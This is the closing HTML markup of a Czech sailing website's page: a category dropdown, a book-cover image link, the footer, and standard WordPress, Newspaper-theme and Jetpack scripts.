	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ccb747b304
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"2567","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "2567" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
